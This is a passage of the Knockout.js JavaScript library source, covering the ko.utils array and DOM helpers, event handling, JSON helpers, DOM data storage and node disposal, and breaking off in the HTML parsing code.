fieldsIncludedWithJsonPost: ['authenticity_token', /^__RequestVerificationToken(_.*)?$/],\n\n                    arrayForEach: function (array, action, actionOwner) {\n                        for (var i = 0, j = array.length; i < j; i++) {\n                            action.call(actionOwner, array[i], i, array);\n                        }\n                    },\n\n                    arrayIndexOf: typeof Array.prototype.indexOf == \"function\"\n                        ? function (array, item) {\n                            return Array.prototype.indexOf.call(array, item);\n                        }\n                        : function (array, item) {\n                            for (var i = 0, j = array.length; i < j; i++) {\n                                if (array[i] === item)\n                                    return i;\n                            }\n                            return -1;\n                        },\n\n                    arrayFirst: function (array, predicate, predicateOwner) {\n                        for (var i = 0, j = array.length; i < j; i++) {\n                            if (predicate.call(predicateOwner, array[i], i, array))\n                                return array[i];\n                        }\n                        return undefined;\n                    },\n\n                    arrayRemoveItem: function (array, itemToRemove) {\n                        var index = ko.utils.arrayIndexOf(array, itemToRemove);\n                        if (index > 0) {\n                            array.splice(index, 1);\n                        }\n                        else if (index === 0) {\n                            array.shift();\n                        }\n                    },\n\n                    arrayGetDistinctValues: function (array) {\n                        var result = [];\n                        if (array) {\n                            ko.utils.arrayForEach(array, function(item) {\n                                if (ko.utils.arrayIndexOf(result, item) < 0)\n                                    result.push(item);\n                            });\n                        }\n                        return result;\n                    },\n\n                    arrayMap: function (array, mapping, mappingOwner) {\n                        var result = [];\n                        if (array) {\n                            for (var i = 0, j = array.length; i < j; i++)\n                                result.push(mapping.call(mappingOwner, array[i], i));\n                        }\n                        return result;\n                    },\n\n                    arrayFilter: function (array, predicate, predicateOwner) {\n                        var result = [];\n                        if (array) {\n                            for (var i = 0, j = array.length; i < j; i++)\n                                if (predicate.call(predicateOwner, array[i], i))\n                                    result.push(array[i]);\n                        }\n                        return result;\n                    },\n\n                    arrayPushAll: function (array, valuesToPush) {\n                        if (valuesToPush instanceof Array)\n                            array.push.apply(array, valuesToPush);\n                        else\n                            for (var i = 0, j = valuesToPush.length; i < j; i++)\n                                array.push(valuesToPush[i]);\n                        return array;\n                    },\n\n                    addOrRemoveItem: function(array, value, included) {\n                        var existingEntryIndex = ko.utils.arrayIndexOf(ko.utils.peekObservable(array), value);\n                        if (existingEntryIndex < 0) {\n                            if (included)\n                                array.push(value);\n                        } else {\n                            if (!included)\n                                array.splice(existingEntryIndex, 1);\n                        }\n                    },\n\n                    canSetPrototype: canSetPrototype,\n\n                    extend: extend,\n\n                    setPrototypeOf: setPrototypeOf,\n\n                    setPrototypeOfOrExtend: canSetPrototype ? setPrototypeOf : extend,\n\n                    objectForEach: objectForEach,\n\n                    objectMap: function(source, mapping, mappingOwner) {\n                        if (!source)\n                            return source;\n                        var target = {};\n                        for (var prop in source) {\n                            if (hasOwnProperty.call(source, prop)) {\n                                target[prop] = mapping.call(mappingOwner, source[prop], prop, source);\n                            }\n                        }\n                        return target;\n                    },\n\n                    emptyDomNode: function (domNode) {\n                        while (domNode.firstChild) {\n                            ko.removeNode(domNode.firstChild);\n                        }\n                    },\n\n                    moveCleanedNodesToContainerElement: function(nodes) {\n                        // Ensure it's a real array, as we're about to reparent the nodes and\n                        // we don't want the underlying collection to change while we're doing that.\n                        var nodesArray = ko.utils.makeArray(nodes);\n                        var templateDocument = (nodesArray[0] && nodesArray[0].ownerDocument) || document;\n\n                        var container = templateDocument.createElement('div');\n                        for (var i = 0, j = nodesArray.length; i < j; i++) {\n                            container.appendChild(ko.cleanNode(nodesArray[i]));\n                        }\n                        return container;\n                    },\n\n                    cloneNodes: function (nodesArray, shouldCleanNodes) {\n                        for (var i = 0, j = nodesArray.length, newNodesArray = []; i < j; i++) {\n                            var clonedNode = nodesArray[i].cloneNode(true);\n                            newNodesArray.push(shouldCleanNodes ? ko.cleanNode(clonedNode) : clonedNode);\n                        }\n                        return newNodesArray;\n                    },\n\n                    setDomNodeChildren: function (domNode, childNodes) {\n                        ko.utils.emptyDomNode(domNode);\n                        if (childNodes) {\n                            for (var i = 0, j = childNodes.length; i < j; i++)\n                                domNode.appendChild(childNodes[i]);\n                        }\n                    },\n\n                    replaceDomNodes: function (nodeToReplaceOrNodeArray, newNodesArray) {\n                        var nodesToReplaceArray = nodeToReplaceOrNodeArray.nodeType ? [nodeToReplaceOrNodeArray] : nodeToReplaceOrNodeArray;\n                        if (nodesToReplaceArray.length > 0) {\n                            var insertionPoint = nodesToReplaceArray[0];\n                            var parent = insertionPoint.parentNode;\n                            for (var i = 0, j = newNodesArray.length; i < j; i++)\n                                parent.insertBefore(newNodesArray[i], insertionPoint);\n                            for (var i = 0, j = nodesToReplaceArray.length; i < j; i++) {\n                                ko.removeNode(nodesToReplaceArray[i]);\n                            }\n                        }\n                    },\n\n                    fixUpContinuousNodeArray: function(continuousNodeArray, parentNode) {\n                        // Before acting on a set of nodes that were previously outputted by a template function, we have to reconcile\n                        // them against what is in the DOM right now. It may be that some of the nodes have already been removed, or that\n                        // new nodes might have been inserted in the middle, for example by a binding. Also, there may previously have been\n                        // leading comment nodes (created by rewritten string-based templates) that have since been removed during binding.\n                        // So, this function translates the old \"map\" output array into its best guess of the set of current DOM nodes.\n                        //\n                        // Rules:\n                        //   [A] Any leading nodes that have been removed should be ignored\n                        //       These most likely correspond to memoization nodes that were already removed during binding\n                        //       See https://github.com/knockout/knockout/pull/440\n                        //   [B] Any trailing nodes that have been remove should be ignored\n                        //       This prevents the code here from adding unrelated nodes to the array while processing rule [C]\n                        //       See https://github.com/knockout/knockout/pull/1903\n                        //   [C] We want to output a continuous series of nodes. So, ignore any nodes that have already been removed,\n                        //       and include any nodes that have been inserted among the previous collection\n\n                        if (continuousNodeArray.length) {\n                            // The parent node can be a virtual element; so get the real parent node\n                            parentNode = (parentNode.nodeType === 8 && parentNode.parentNode) || parentNode;\n\n                            // Rule [A]\n                            while (continuousNodeArray.length && continuousNodeArray[0].parentNode !== parentNode)\n                                continuousNodeArray.splice(0, 1);\n\n                            // Rule [B]\n                            while (continuousNodeArray.length > 1 && continuousNodeArray[continuousNodeArray.length - 1].parentNode !== parentNode)\n                                continuousNodeArray.length--;\n\n                            // Rule [C]\n                            if (continuousNodeArray.length > 1) {\n                                var current = continuousNodeArray[0], last = continuousNodeArray[continuousNodeArray.length - 1];\n                                // Replace with the actual new continuous node set\n                                continuousNodeArray.length = 0;\n                                while (current !== last) {\n                                    continuousNodeArray.push(current);\n                                    current = current.nextSibling;\n                                }\n                                continuousNodeArray.push(last);\n                            }\n                        }\n                        return continuousNodeArray;\n                    },\n\n                    setOptionNodeSelectionState: function (optionNode, isSelected) {\n                        // IE6 sometimes throws \"unknown error\" if you try to write to .selected directly, whereas Firefox struggles with setAttribute. Pick one based on browser.\n                        if (ieVersion < 7)\n                            optionNode.setAttribute(\"selected\", isSelected);\n                        else\n                            optionNode.selected = isSelected;\n                    },\n\n                    stringTrim: function (string) {\n                        return string === null || string === undefined ? '' :\n                            string.trim ?\n                                string.trim() :\n                                string.toString().replace(/^[\\s\\xa0]+|[\\s\\xa0]+$/g, '');\n                    },\n\n                    stringStartsWith: function (string, startsWith) {\n                        string = string || \"\";\n                        if (startsWith.length > string.length)\n                            return false;\n                        return string.substring(0, startsWith.length) === startsWith;\n                    },\n\n                    domNodeIsContainedBy: function (node, containedByNode) {\n                        if (node === containedByNode)\n                            return true;\n                        if (node.nodeType === 11)\n                            return false; // Fixes issue #1162 - can't use node.contains for document fragments on IE8\n                        if (containedByNode.contains)\n                            return containedByNode.contains(node.nodeType !== 1 ? node.parentNode : node);\n                        if (containedByNode.compareDocumentPosition)\n                            return (containedByNode.compareDocumentPosition(node) & 16) == 16;\n                        while (node && node != containedByNode) {\n                            node = node.parentNode;\n                        }\n                        return !!node;\n                    },\n\n                    domNodeIsAttachedToDocument: function (node) {\n                        return ko.utils.domNodeIsContainedBy(node, node.ownerDocument.documentElement);\n                    },\n\n                    anyDomNodeIsAttachedToDocument: function(nodes) {\n                        return !!ko.utils.arrayFirst(nodes, ko.utils.domNodeIsAttachedToDocument);\n                    },\n\n                    tagNameLower: function(element) {\n                        // For HTML elements, tagName will always be upper case; for XHTML elements, it'll be lower case.\n                        // Possible future optimization: If we know it's an element from an XHTML document (not HTML),\n                        // we don't need to do the .toLowerCase() as it will always be lower case anyway.\n                        return element && element.tagName && element.tagName.toLowerCase();\n                    },\n\n                    catchFunctionErrors: function (delegate) {\n                        return ko['onError'] ? function () {\n                            try {\n                                return delegate.apply(this, arguments);\n                            } catch (e) {\n                                ko['onError'] && ko['onError'](e);\n                                throw e;\n                            }\n                        } : delegate;\n                    },\n\n                    setTimeout: function (handler, timeout) {\n                        return setTimeout(ko.utils.catchFunctionErrors(handler), timeout);\n                    },\n\n                    deferError: function (error) {\n                        setTimeout(function () {\n                            ko['onError'] && ko['onError'](error);\n                            throw error;\n                        }, 0);\n                    },\n\n                    registerEventHandler: function (element, eventType, handler) {\n                        var wrappedHandler = ko.utils.catchFunctionErrors(handler);\n\n                        var mustUseAttachEvent = eventsThatMustBeRegisteredUsingAttachEvent[eventType];\n                        if (!ko.options['useOnlyNativeEvents'] && !mustUseAttachEvent && jQueryInstance) {\n                            if (!jQueryEventAttachName) {\n                                jQueryEventAttachName = (typeof jQueryInstance(element)['on'] == 'function') ? 'on' : 'bind';\n                            }\n                            jQueryInstance(element)[jQueryEventAttachName](eventType, wrappedHandler);\n                        } else if (!mustUseAttachEvent && typeof element.addEventListener == \"function\")\n                            element.addEventListener(eventType, wrappedHandler, false);\n                        else if (typeof element.attachEvent != \"undefined\") {\n                            var attachEventHandler = function (event) { wrappedHandler.call(element, event); },\n                                attachEventName = \"on\" + eventType;\n                            element.attachEvent(attachEventName, attachEventHandler);\n\n                            // IE does not dispose attachEvent handlers automatically (unlike with addEventListener)\n                            // so to avoid leaks, we have to remove them manually. See bug #856\n                            ko.utils.domNodeDisposal.addDisposeCallback(element, function() {\n                                element.detachEvent(attachEventName, attachEventHandler);\n                            });\n                        } else\n                            throw new Error(\"Browser doesn't support addEventListener or attachEvent\");\n                    },\n\n                    triggerEvent: function (element, eventType) {\n                        if (!(element && element.nodeType))\n                            throw new Error(\"element must be a DOM node when calling triggerEvent\");\n\n                        // For click events on checkboxes and radio buttons, jQuery toggles the element checked state *after* the\n                        // event handler runs instead of *before*. (This was fixed in 1.9 for checkboxes but not for radio buttons.)\n                        // IE doesn't change the checked state when you trigger the click event using \"fireEvent\".\n                        // In both cases, we'll use the click method instead.\n                        var useClickWorkaround = isClickOnCheckableElement(element, eventType);\n\n                        if (!ko.options['useOnlyNativeEvents'] && jQueryInstance && !useClickWorkaround) {\n                            jQueryInstance(element)['trigger'](eventType);\n                        } else if (typeof document.createEvent == \"function\") {\n                            if (typeof element.dispatchEvent == \"function\") {\n                                var eventCategory = knownEventTypesByEventName[eventType] || \"HTMLEvents\";\n                                var event = document.createEvent(eventCategory);\n                                event.initEvent(eventType, true, true, window, 0, 0, 0, 0, 0, false, false, false, false, 0, element);\n                                element.dispatchEvent(event);\n                            }\n                            else\n                                throw new Error(\"The supplied element doesn't support dispatchEvent\");\n                        } else if (useClickWorkaround && element.click) {\n                            element.click();\n                        } else if (typeof element.fireEvent != \"undefined\") {\n                            element.fireEvent(\"on\" + eventType);\n                        } else {\n                            throw new Error(\"Browser doesn't support triggering events\");\n                        }\n                    },\n\n                    unwrapObservable: function (value) {\n                        return ko.isObservable(value) ? value() : value;\n                    },\n\n                    peekObservable: function (value) {\n                        return ko.isObservable(value) ? value.peek() : value;\n                    },\n\n                    toggleDomNodeCssClass: toggleDomNodeCssClass,\n\n                    setTextContent: function(element, textContent) {\n                        var value = ko.utils.unwrapObservable(textContent);\n                        if ((value === null) || (value === undefined))\n                            value = \"\";\n\n                        // We need there to be exactly one child: a text node.\n                        // If there are no children, more than one, or if it's not a text node,\n                        // we'll clear everything and create a single text node.\n                        var innerTextNode = ko.virtualElements.firstChild(element);\n                        if (!innerTextNode || innerTextNode.nodeType != 3 || ko.virtualElements.nextSibling(innerTextNode)) {\n                            ko.virtualElements.setDomNodeChildren(element, [element.ownerDocument.createTextNode(value)]);\n                        } else {\n                            innerTextNode.data = value;\n                        }\n\n                        ko.utils.forceRefresh(element);\n                    },\n\n                    setElementName: function(element, name) {\n                        element.name = name;\n\n                        // Workaround IE 6/7 issue\n                        // - https://github.com/SteveSanderson/knockout/issues/197\n                        // - http://www.matts411.com/post/setting_the_name_attribute_in_ie_dom/\n                        if (ieVersion <= 7) {\n                            try {\n                                var escapedName = element.name.replace(/[&<>'\"]/g, function(r){ return \"&#\" + r.charCodeAt(0) + \";\"; });\n                                element.mergeAttributes(document.createElement(\"<input name='\" + escapedName + \"'/>\"), false);\n                            }\n                            catch(e) {} // For IE9 with doc mode \"IE9 Standards\" and browser mode \"IE9 Compatibility View\"\n                        }\n                    },\n\n                    forceRefresh: function(node) {\n                        // Workaround for an IE9 rendering bug - https://github.com/SteveSanderson/knockout/issues/209\n                        if (ieVersion >= 9) {\n                            // For text nodes and comment nodes (most likely virtual elements), we will have to refresh the container\n                            var elem = node.nodeType == 1 ? node : node.parentNode;\n                            if (elem.style)\n                                elem.style.zoom = elem.style.zoom;\n                        }\n                    },\n\n                    ensureSelectElementIsRenderedCorrectly: function(selectElement) {\n                        // Workaround for IE9 rendering bug - it doesn't reliably display all the text in dynamically-added select boxes unless you force it to re-render by updating the width.\n                        // (See https://github.com/SteveSanderson/knockout/issues/312, http://stackoverflow.com/questions/5908494/select-only-shows-first-char-of-selected-option)\n                        // Also fixes IE7 and IE8 bug that causes selects to be zero width if enclosed by 'if' or 'with'. (See issue #839)\n                        if (ieVersion) {\n                            var originalWidth = selectElement.style.width;\n                            selectElement.style.width = 0;\n                            selectElement.style.width = originalWidth;\n                        }\n                    },\n\n                    range: function (min, max) {\n                        min = ko.utils.unwrapObservable(min);\n                        max = ko.utils.unwrapObservable(max);\n                        var result = [];\n                        for (var i = min; i <= max; i++)\n                            result.push(i);\n                        return result;\n                    },\n\n                    makeArray: function(arrayLikeObject) {\n                        var result = [];\n                        for (var i = 0, j = arrayLikeObject.length; i < j; i++) {\n                            result.push(arrayLikeObject[i]);\n                        };\n                        return result;\n                    },\n\n                    createSymbolOrString: function(identifier) {\n                        return canUseSymbols ? Symbol(identifier) : identifier;\n                    },\n\n                    isIe6 : isIe6,\n                    isIe7 : isIe7,\n                    ieVersion : ieVersion,\n\n                    getFormFields: function(form, fieldName) {\n                        var fields = ko.utils.makeArray(form.getElementsByTagName(\"input\")).concat(ko.utils.makeArray(form.getElementsByTagName(\"textarea\")));\n                        var isMatchingField = (typeof fieldName == 'string')\n                            ? function(field) { return field.name === fieldName }\n                            : function(field) { return fieldName.test(field.name) }; // Treat fieldName as regex or object containing predicate\n                        var matches = [];\n                        for (var i = fields.length - 1; i >= 0; i--) {\n                            if (isMatchingField(fields[i]))\n                                matches.push(fields[i]);\n                        };\n                        return matches;\n                    },\n\n                    parseJson: function (jsonString) {\n                        if (typeof jsonString == \"string\") {\n                            jsonString = ko.utils.stringTrim(jsonString);\n                            if (jsonString) {\n                                if (JSON && JSON.parse) // Use native parsing where available\n                                    return JSON.parse(jsonString);\n                                return (new Function(\"return \" + jsonString))(); // Fallback on less safe parsing for older browsers\n                            }\n                        }\n                        return null;\n                    },\n\n                    stringifyJson: function (data, replacer, space) {   // replacer and space are optional\n                        if (!JSON || !JSON.stringify)\n                            throw new Error(\"Cannot find JSON.stringify(). Some browsers (e.g., IE < 8) don't support it natively, but you can overcome this by adding a script reference to json2.js, downloadable from http://www.json.org/json2.js\");\n                        return JSON.stringify(ko.utils.unwrapObservable(data), replacer, space);\n                    },\n\n                    postJson: function (urlOrForm, data, options) {\n                        options = options || {};\n                        var params = options['params'] || {};\n                        var includeFields = options['includeFields'] || this.fieldsIncludedWithJsonPost;\n                        var url = urlOrForm;\n\n                        // If we were given a form, use its 'action' URL and pick out any requested field values\n                        if((typeof urlOrForm == 'object') && (ko.utils.tagNameLower(urlOrForm) === \"form\")) {\n                            var originalForm = urlOrForm;\n                            url = originalForm.action;\n                            for (var i = includeFields.length - 1; i >= 0; i--) {\n                                var fields = ko.utils.getFormFields(originalForm, includeFields[i]);\n                                for (var j = fields.length - 1; j >= 0; j--)\n                                    params[fields[j].name] = fields[j].value;\n                            }\n                        }\n\n                        data = ko.utils.unwrapObservable(data);\n                        var form = document.createElement(\"form\");\n                        form.style.display = \"none\";\n                        form.action = url;\n                        form.method = \"post\";\n                        for (var key in data) {\n                            // Since 'data' this is a model object, we include all properties including those inherited from its prototype\n                            var input = document.createElement(\"input\");\n                            input.type = \"hidden\";\n                            input.name = key;\n                            input.value = ko.utils.stringifyJson(ko.utils.unwrapObservable(data[key]));\n                            form.appendChild(input);\n                        }\n                        objectForEach(params, function(key, value) {\n                            var input = document.createElement(\"input\");\n                            input.type = \"hidden\";\n                            input.name = key;\n                            input.value = value;\n                            form.appendChild(input);\n                        });\n                        document.body.appendChild(form);\n                        options['submitter'] ? options['submitter'](form) : form.submit();\n                        setTimeout(function () { form.parentNode.removeChild(form); }, 0);\n                    }\n                }\n            }());\n\n            ko.exportSymbol('utils', ko.utils);\n            ko.exportSymbol('utils.arrayForEach', ko.utils.arrayForEach);\n            ko.exportSymbol('utils.arrayFirst', ko.utils.arrayFirst);\n            ko.exportSymbol('utils.arrayFilter', ko.utils.arrayFilter);\n            ko.exportSymbol('utils.arrayGetDistinctValues', ko.utils.arrayGetDistinctValues);\n            ko.exportSymbol('utils.arrayIndexOf', ko.utils.arrayIndexOf);\n            ko.exportSymbol('utils.arrayMap', ko.utils.arrayMap);\n            ko.exportSymbol('utils.arrayPushAll', ko.utils.arrayPushAll);\n            ko.exportSymbol('utils.arrayRemoveItem', ko.utils.arrayRemoveItem);\n            ko.exportSymbol('utils.cloneNodes', ko.utils.cloneNodes);\n            ko.exportSymbol('utils.createSymbolOrString', ko.utils.createSymbolOrString);\n            ko.exportSymbol('utils.extend', ko.utils.extend);\n            ko.exportSymbol('utils.fieldsIncludedWithJsonPost', ko.utils.fieldsIncludedWithJsonPost);\n            ko.exportSymbol('utils.getFormFields', ko.utils.getFormFields);\n            ko.exportSymbol('utils.objectMap', ko.utils.objectMap);\n            ko.exportSymbol('utils.peekObservable', ko.utils.peekObservable);\n            ko.exportSymbol('utils.postJson', ko.utils.postJson);\n            ko.exportSymbol('utils.parseJson', ko.utils.parseJson);\n            ko.exportSymbol('utils.registerEventHandler', ko.utils.registerEventHandler);\n            ko.exportSymbol('utils.stringifyJson', ko.utils.stringifyJson);\n            ko.exportSymbol('utils.range', ko.utils.range);\n            ko.exportSymbol('utils.toggleDomNodeCssClass', ko.utils.toggleDomNodeCssClass);\n            ko.exportSymbol('utils.triggerEvent', ko.utils.triggerEvent);\n            ko.exportSymbol('utils.unwrapObservable', ko.utils.unwrapObservable);\n            ko.exportSymbol('utils.objectForEach', ko.utils.objectForEach);\n            ko.exportSymbol('utils.addOrRemoveItem', ko.utils.addOrRemoveItem);\n            ko.exportSymbol('utils.setTextContent', ko.utils.setTextContent);\n            ko.exportSymbol('unwrap', ko.utils.unwrapObservable); // Convenient shorthand, because this is used so commonly\n\n            if (!Function.prototype['bind']) {\n                // Function.prototype.bind is a standard part of ECMAScript 5th Edition (December 2009, http://www.ecma-international.org/publications/files/ECMA-ST/ECMA-262.pdf)\n                // In case the browser doesn't implement it natively, provide a JavaScript implementation. This implementation is based on the one in prototype.js\n                Function.prototype['bind'] = function (object) {\n                    var originalFunction = this;\n                    if (arguments.length === 1) {\n                        return function () {\n                            return originalFunction.apply(object, arguments);\n                        };\n                    } else {\n                        var partialArgs = Array.prototype.slice.call(arguments, 1);\n                        return function () {\n                            var args = partialArgs.slice(0);\n                            args.push.apply(args, arguments);\n                            return originalFunction.apply(object, args);\n                        };\n                    }\n                };\n            }\n\n            ko.utils.domData = new (function () {\n                var uniqueId = 0;\n                var dataStoreKeyExpandoPropertyName = \"__ko__\" + (new Date).getTime();\n                var dataStore = {};\n\n                var getDataForNode, clear;\n                if (!ko.utils.ieVersion) {\n                    // We considered using WeakMap, but it has a problem in IE 11 and Edge that prevents using\n                    // it cross-window, so instead we just store the data directly on the node.\n                    // See https://github.com/knockout/knockout/issues/2141\n                    getDataForNode = function (node, createIfNotFound) {\n                        var dataForNode = node[dataStoreKeyExpandoPropertyName];\n                        if (!dataForNode && createIfNotFound) {\n                            dataForNode = node[dataStoreKeyExpandoPropertyName] = {};\n                        }\n                        return dataForNode;\n                    };\n                    clear = function (node) {\n                        if (node[dataStoreKeyExpandoPropertyName]) {\n                            delete node[dataStoreKeyExpandoPropertyName];\n                            return true; // Exposing \"did clean\" flag purely so specs can infer whether things have been cleaned up as intended\n                        }\n                        return false;\n                    };\n                } else {\n                    // Old IE versions have memory issues if you store objects on the node, so we use a\n                    // separate data storage and link to it from the node using a string key.\n                    getDataForNode = function (node, createIfNotFound) {\n                        var dataStoreKey = node[dataStoreKeyExpandoPropertyName];\n                        var hasExistingDataStore = dataStoreKey && (dataStoreKey !== \"null\") && dataStore[dataStoreKey];\n                        if (!hasExistingDataStore) {\n                            if (!createIfNotFound)\n                                return undefined;\n                            dataStoreKey = node[dataStoreKeyExpandoPropertyName] = \"ko\" + uniqueId++;\n                            dataStore[dataStoreKey] = {};\n                        }\n                        return dataStore[dataStoreKey];\n                    };\n                    clear = function (node) {\n                        var dataStoreKey = node[dataStoreKeyExpandoPropertyName];\n                        if (dataStoreKey) {\n                            delete dataStore[dataStoreKey];\n                            node[dataStoreKeyExpandoPropertyName] = null;\n                            return true; // Exposing \"did clean\" flag purely so specs can infer whether things have been cleaned up as intended\n                        }\n                        return false;\n                    };\n                }\n\n                return {\n                    get: function (node, key) {\n                        var dataForNode = getDataForNode(node, false);\n                        return dataForNode && dataForNode[key];\n                    },\n                    set: function (node, key, value) {\n                        // Make sure we don't actually create a new domData key if we are actually deleting a value\n                        var dataForNode = getDataForNode(node, value !== undefined /* createIfNotFound */);\n                        dataForNode && (dataForNode[key] = value);\n                    },\n                    getOrSet: function (node, key, value) {\n                        var dataForNode = getDataForNode(node, true /* createIfNotFound */);\n                        return dataForNode[key] || (dataForNode[key] = value);\n                    },\n                    clear: clear,\n\n                    nextKey: function () {\n                        return (uniqueId++) + dataStoreKeyExpandoPropertyName;\n                    }\n                };\n            })();\n\n            ko.exportSymbol('utils.domData', ko.utils.domData);\n            ko.exportSymbol('utils.domData.clear', ko.utils.domData.clear); // Exporting only so specs can clear up after themselves fully\n\n            ko.utils.domNodeDisposal = new (function () {\n                var domDataKey = ko.utils.domData.nextKey();\n                var cleanableNodeTypes = { 1: true, 8: true, 9: true };       // Element, Comment, Document\n                var cleanableNodeTypesWithDescendants = { 1: true, 9: true }; // Element, Document\n\n                function getDisposeCallbacksCollection(node, createIfNotFound) {\n                    var allDisposeCallbacks = ko.utils.domData.get(node, domDataKey);\n                    if ((allDisposeCallbacks === undefined) && createIfNotFound) {\n                        allDisposeCallbacks = [];\n                        ko.utils.domData.set(node, domDataKey, allDisposeCallbacks);\n                    }\n                    return allDisposeCallbacks;\n                }\n                function destroyCallbacksCollection(node) {\n                    ko.utils.domData.set(node, domDataKey, undefined);\n                }\n\n                function cleanSingleNode(node) {\n                    // Run all the dispose callbacks\n                    var callbacks = getDisposeCallbacksCollection(node, false);\n                    if (callbacks) {\n                        callbacks = callbacks.slice(0); // Clone, as the array may be modified during iteration (typically, callbacks will remove themselves)\n                        for (var i = 0; i < callbacks.length; i++)\n                            callbacks[i](node);\n                    }\n\n                    // Erase the DOM data\n                    ko.utils.domData.clear(node);\n\n                    // Perform cleanup needed by external libraries (currently only jQuery, but can be extended)\n                    ko.utils.domNodeDisposal[\"cleanExternalData\"](node);\n\n                    // Clear any immediate-child comment nodes, as these wouldn't have been found by\n                    // node.getElementsByTagName(\"*\") in cleanNode() (comment nodes aren't elements)\n                    if (cleanableNodeTypesWithDescendants[node.nodeType]) {\n                        cleanNodesInList(node.childNodes, true/*onlyComments*/);\n                    }\n                }\n\n                function cleanNodesInList(nodeList, onlyComments) {\n                    var cleanedNodes = [], lastCleanedNode;\n                    for (var i = 0; i < nodeList.length; i++) {\n                        if (!onlyComments || nodeList[i].nodeType === 8) {\n                            cleanSingleNode(cleanedNodes[cleanedNodes.length] = lastCleanedNode = nodeList[i]);\n                            if (nodeList[i] !== lastCleanedNode) {\n                                while (i-- && ko.utils.arrayIndexOf(cleanedNodes, nodeList[i]) == -1) {}\n                            }\n                        }\n                    }\n                }\n\n                return {\n                    addDisposeCallback : function(node, callback) {\n                        if (typeof callback != \"function\")\n                            throw new Error(\"Callback must be a function\");\n                        getDisposeCallbacksCollection(node, true).push(callback);\n                    },\n\n                    removeDisposeCallback : function(node, callback) {\n                        var callbacksCollection = getDisposeCallbacksCollection(node, false);\n                        if (callbacksCollection) {\n                            ko.utils.arrayRemoveItem(callbacksCollection, callback);\n                            if (callbacksCollection.length == 0)\n                                destroyCallbacksCollection(node);\n                        }\n                    },\n\n                    cleanNode : function(node) {\n                        ko.dependencyDetection.ignore(function () {\n                            // First clean this node, where applicable\n                            if (cleanableNodeTypes[node.nodeType]) {\n                                cleanSingleNode(node);\n\n                                // ... then its descendants, where applicable\n                                if (cleanableNodeTypesWithDescendants[node.nodeType]) {\n                                    cleanNodesInList(node.getElementsByTagName(\"*\"));\n                                }\n                            }\n                        });\n\n                        return node;\n                    },\n\n                    removeNode : function(node) {\n                        ko.cleanNode(node);\n                        if (node.parentNode)\n                            node.parentNode.removeChild(node);\n                    },\n\n                    \"cleanExternalData\" : function (node) {\n                        // Special support for jQuery here because it's so commonly used.\n                        // Many jQuery plugins (including jquery.tmpl) store data using jQuery's equivalent of domData\n                        // so notify it to tear down any resources associated with the node & descendants here.\n                        if (jQueryInstance && (typeof jQueryInstance['cleanData'] == \"function\"))\n                            jQueryInstance['cleanData']([node]);\n                    }\n                };\n            })();\n            ko.cleanNode = ko.utils.domNodeDisposal.cleanNode; // Shorthand name for convenience\n            ko.removeNode = ko.utils.domNodeDisposal.removeNode; // Shorthand name for convenience\n            ko.exportSymbol('cleanNode', ko.cleanNode);\n            ko.exportSymbol('removeNode', ko.removeNode);\n            ko.exportSymbol('utils.domNodeDisposal', ko.utils.domNodeDisposal);\n            ko.exportSymbol('utils.domNodeDisposal.addDisposeCallback', ko.utils.domNodeDisposal.addDisposeCallback);\n            ko.exportSymbol('utils.domNodeDisposal.removeDisposeCallback', ko.utils.domNodeDisposal.removeDisposeCallback);\n            (function () {\n                var none = [0, \"\", \"\"],\n                    table = [1, \"<table>\", \"</table>\"],\n                    tbody = [2, \"<table><tbody>\", \"</tbody></table>\"],\n                    tr = [3, \"<table><tbody><tr>\", \"</tr></tbody></table>\"],\n                    select = [1, \"<select multiple='multiple'>\", \"</select>\"],\n                    lookup = {\n                        'thead': table,\n                        'tbody': table,\n                        'tfoot': table,\n                        'tr': tbody,\n                        'td': tr,\n                        'th': tr,\n                        'option': select,\n                        'optgroup': select\n                    },\n\n                    // This is needed for old IE if you're *not* using either jQuery or innerShiv. Doesn't affect other cases.\n                    mayRequireCreateElementHack = ko.utils.ieVersion <= 8;\n\n                function getWrap(tags) {\n                    var m = tags.match(/^(?:<!--.*?-->\\s*?)*?<([a-z]+)[\\s>]/);\n                    return (m && lookup[m[1]]) || none;\n                }\n\n                function simpleHtmlParse(html, documentContext) {\n                    documentContext || (documentContext = document);\n                    var windowContext = documentContext['parentWindow'] || documentContext['defaultView'] || window;\n\n                    // Based on jQuery's \"clean\" function, but only accounting for table-related elements.\n                    // If you have referenced jQuery, this won't be used anyway - KO will use jQuery's \"clean\" function directly\n\n                    // Note that there's still an issue in IE < 9 whereby it will discard comment nodes that are the first child of\n                    // a descendant node. For example: \"<div><!-- mycomment -->abc</div>\" will get parsed as \"<div>abc</div>\"\n                    // This won't affect anyone who has referenced jQuery, and there's always the workaround of inserting a dummy node\n                    // (possibly a text node) in front of the comment. So, KO does not attempt to workaround this IE issue automatically at present.\n\n                    // Trim whitespace, otherwise indexOf won't work as expected\n                    var tags = ko.utils.stringTrim(html).toLowerCase(), div = documentContext.createElement(\"div\"),\n                        wrap = getWrap(tags),\n                        depth = wrap[0];\n\n                    // Go to html and back, then peel off extra wrappers\n                    // Note that we always prefix with some dummy text, because otherwise, IE<9 will strip out leading comment nodes in descendants. Total madness.\n                    var markup = \"ignored<div>\" + wrap[1] + html + wrap[2] + \"</div>\";\n                    if (typeof windowContext['innerShiv'] == \"function\") {\n                        // Note that innerShiv is deprecated in favour of html5shiv. We should consider adding\n                        // support for html5shiv (except if no explicit support is needed, e.g., if html5shiv\n                        // somehow shims the native APIs so it just works anyway)\n                        div.appendChild(windowContext['innerShiv'](markup));\n                    } else {\n                        if (mayRequireCreateElementHack) {\n                            // The document.createElement('my-element') trick to enable custom elements in IE6-8\n                            // only works if we assign innerHTML on an element associated with that document.\n                            documentContext.body.appendChild(div);\n                        }\n\n                        div.innerHTML = markup;\n\n                        if (mayRequireCreateElementHack) {\n                            div.parentNode.removeChild(div);\n                        }\n                    }\n\n                    // Move to the right depth\n                    while (depth--)\n                        div = div.lastChild;\n\n                    return ko.utils.makeArray(div.lastChild.childNodes);\n                }\n\n                function jQueryHtmlParse(html, documentContext) {\n                    // jQuery's \"parseHTML\" function was introduced in jQuery 1.8.0 and is a documented public API.\n                    if (jQueryInstance['parseHTML']) {\n                        return jQueryInstance['parseHTML'](html, documentContext) || []; // Ensure we always return an array and never null\n                    } else {\n                        // For jQuery < 1.8.0, we fall back on the undocumented internal \"clean\" function.\n                        var elems = jQueryInstance['clean']([html], documentContext);\n\n                        // As of jQuery 1.7.1, jQuery parses the HTML by appending it to some dummy parent nodes held in an in-memory document fragment.\n                        // Unfortunately, it never clears the dummy parent nodes from the document fragment, so it leaks memory over time.\n                        // Fix this by finding the top-most dummy parent 